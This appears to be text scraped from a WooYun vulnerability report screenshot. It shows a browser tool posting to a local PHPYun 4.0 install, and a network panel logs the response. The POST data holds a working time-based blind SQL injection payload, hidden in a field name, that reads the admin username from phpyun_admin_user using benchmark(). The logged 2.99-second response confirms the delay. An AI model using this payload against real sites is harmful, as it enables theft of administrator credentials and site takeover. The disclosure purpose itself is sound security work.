 Load URL
http://localhost/phpyun40/upload/tiny/index.php?admin_dir=admin
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=test123&sex=7&exp=18&job=ccc&mobile=15802991419&qq=11111111&
production`%3Dif(ascii(substr((select`username`from`phpyun_admin_user`),1,1))%3D97,benchmark((1000000),md5(123)),1)%23=xxxxxxxxxx&password=111111&authcode=ag31&id=1&submit=%B7%A2%B2%BC
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST index.php?admin_dir=admin 200 OK localhost 107 B 127.0.0.1:80 2.99s
1 个请求 107 B 2.99s (onload: 3.09s)
www.wooyun.org